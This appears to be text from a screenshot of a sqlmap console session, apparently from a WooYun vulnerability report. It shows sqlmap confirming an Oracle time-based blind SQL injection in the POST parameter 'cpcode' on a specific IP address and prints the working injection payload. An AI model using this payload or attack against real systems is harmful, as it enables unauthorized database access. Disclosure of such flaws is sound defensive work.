 C:\Windows\system32\cmd.exe
[17:04:17] [INFO] POST parameter 'cpcode' seems to be 'Oracle AND time-based bli
nd' injectable
[17:04:17] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:04:17] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[17:04:24] [INFO] checking if the injection point on POST parameter 'cpcode' is
a false positive
POST parameter 'cpcode' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N]
sqlmap identified the following injection points with a total of 118 HTTP(s) req
uests:
---
Parameter: cpcode (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: cpcode=1111111111' AND 4554=DBMS_PIPE.RECEIVE_MESSAGE(CHR(74)||CHR(
69)||CHR(78)||CHR(77),5) AND 'Jjab'='Jjab&pwd=1111111111111111&randnum=d4ar
---
[17:05:07] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[17:05:07] [INFO] fetched data logged to text files under 'C:\Users\xueyupeng\.s
qlmap\output\218.25.58.84'
[*] shutting down at 17:05:07
www.wooyun.org